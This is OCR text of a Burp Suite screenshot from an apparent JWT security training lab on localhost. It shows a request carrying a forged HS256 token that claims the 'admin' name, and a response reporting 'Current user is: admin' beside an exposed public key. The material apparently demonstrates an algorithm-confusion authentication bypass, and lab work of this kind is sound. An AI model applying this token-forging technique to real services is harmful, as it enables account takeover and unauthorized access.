 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Logger++ Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts JSON Web Tokens Logger++
3 × 4 × ...
Go Cancel < > Target: http://localhost:3000
Request
Raw Params Headers Hex JSON Web Tokens
GET /authentication/hmac HTTP/1.1
Host: localhost:3000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:3000/authentication/hmac
Connection: close
Cookie:
_jwt_lab_session=JklFuT21DqiJlXyNvwFcC3rkTXWsZ3%2FzOiOI1FQej6nGIjGydylevJIYR5mUDHMlP8
Ynk4eDhkFRswleuqQkarExX7TotHN6fjBdG8eRlEpoS2PISxZ5t5wfkJRH8bguVKZ4wECbtxy%2F6YQ%2B26
1oycaXBtzetXYLcf8yNyxmZ3RdN4iLb9t7Ugl%2FotzC9lNKwhR%2BlcT%2BtyiKT79ffHfIL5IDW85QJk8q
WssujEHPLP799%2BM8pbX%2BHZyNRVjAw%2BPQewchCEz1KAt8v4nLCNRVN8k3sj8CjeCs--vegJIXzMZ37m
AcdI--OQMofHaI79sWxZ%2BmVU0V8A%3D%3D;
challenge=eyJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoiYWRtaW4ifQ.y65I9S3UiREQPUe0XREshv1sv0vyB0
E-kjW_o14gM3s
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<nav>
<ul class="nav navbar-nav navbar-right">
<li><a href="/">Home</a></li>
<li><a href="/help">Help</a></li>
<li><a href="/challenges">Challenges</a></li>
<li><a href="/users">Users</a></li>
</ul>
</nav>
</div>
</header>
<h1>Labs - HMAC Algorithm</h1>
<b>Goal: Register a user and gain access to the admin user.</b>
<div class="col-md-5">
<p>
In this case, the public key has been exposed. This could be done through
something like google dorks or an exposed service such as FTP with anonymous access
<div class="alert alert-info" role="alert">
Current user is: admin </div>
<pre>
-----BEGIN PUBLIC KEY-----
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAtpE9DLGusn7hb5gvHuP5
Y+3RjxWfsf+H42JuCSyhfzTrZz+DQreBJIFqz0Hhe3d0qmrA+qyrrZCcRubouveE
YCXthUHlIb/LwZKfeh+fhYLgvFdsR7VkJUhiEjvgpwhwfljHW7LaDfKV1q+nYBcB
QtME9pnN0jXRzT7/vdubjs49UFz5DFS38DSl5MxnqyFKUR6yCZJRhPsG8fr5A7ad
fjJGKm4O8g9K5XnxTpgu/PYLRX+UNxhSFVq0lCDBHR9QQudYbiWXvQGnAdbLDsK2
lEemTk8yNa3rmy1rAxVMZ8GqAd4x2K6juklb6q4YJkNHv9V4HYJXjRXiwHtjr4NW
EwIDAQAB
-----END PUBLIC KEY-----
</pre>
</p>
</div>
<div class="row col-md-offset-1">
<h3>Log In</h3>
<div class="col-md-2 ">
<form action="/authentication/hmac" accept-charset="UTF-8" method="post"><input
type="hidden" name="authenticity_token"
value="FvjbzzFKGYB4DGx/BfVn1+3VRTbDVzsE81W755S2tGjPPlr640GAIHyOfkKeK15I6g0GO/VROj8q
I+tO3GP8A==" />
<label for="session_name">Username</label>
? < + > Type a search term 0 m
Done 3,271 bytes | 92